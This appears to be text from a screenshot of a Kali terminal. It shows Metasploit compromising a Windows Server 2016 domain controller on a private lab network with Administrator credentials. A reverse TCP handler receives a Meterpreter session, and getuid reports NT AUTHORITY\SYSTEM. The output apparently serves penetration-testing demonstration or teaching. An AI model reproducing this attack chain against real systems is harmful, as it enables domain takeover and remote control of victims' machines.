 root@kali: ~
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.99:445 - Connecting to the server...
[*] 192.168.56.99:445 - Authenticating to 192.168.56.99:445 as user 'Administrator'...
[*] 192.168.56.99:445 - Selecting PowerShell target
[*] 192.168.56.99:445 - Executing the payload...
[+] 192.168.56.99:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.56.99
[*] Meterpreter session 2 opened (192.168.56.102:4444 -> 192.168.56.99:50984) at 2018-03-21 20:35:39 -0
400
meterpreter > sysinfo
Computer : DC01
OS : Windows 2016 (Build 14393).
Architecture : x64
System Language : en_US
Domain : TIPSY
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >